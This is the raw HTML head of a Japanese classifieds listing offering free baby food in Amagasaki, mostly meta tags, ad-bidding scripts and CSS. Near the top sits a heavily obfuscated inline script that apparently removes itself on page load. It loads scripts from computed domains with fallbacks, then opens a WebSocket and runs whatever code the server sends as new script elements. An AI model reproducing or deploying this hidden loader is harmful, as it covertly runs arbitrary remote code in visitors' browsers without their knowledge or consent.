

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/hyogo/sale-food/article-yio7r
body_size: 31936
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">【受け渡し予定者決定】ベビーフード2点 (ひよこ) 尼崎の食品の中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】写真の2点です。パウチの方は卵白入りなのでアレルギーの方はご注意ください。大人用のお菓子も一緒にお渡しします！ (ひよこ) 尼崎の食品の中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="尼崎,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="【受け渡し予定者決定】ベビーフード2点 (ひよこ) 尼崎の食品の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】写真の2点です。パウチの方は卵白入りなのでアレルギーの方はご注意ください。大人用のお菓子も一緒にお渡しします！ (ひよこ) 尼崎の食品の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/hyogo/sale-food/article-yio7r" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/637847b5df268c29ab97a9a3/slide_file.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】写真の2点です。パウチの方は卵白入りなのでアレルギーの方はご注意ください。大人用のお菓子も一緒にお渡しします！ (ひよこ) 尼崎の食品の中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/hyogo/sale-food/article-yio7r" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-food","name":"食品"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/hyogo/sale-food","name":"兵庫県の食品"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/hyogo/sale-food/g-all/a-578-amagasaki","name":"尼崎市の食品"}},{"@type":"ListItem","position":6,"name":"【受け渡し予定者決定】ベビーフード2点"}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
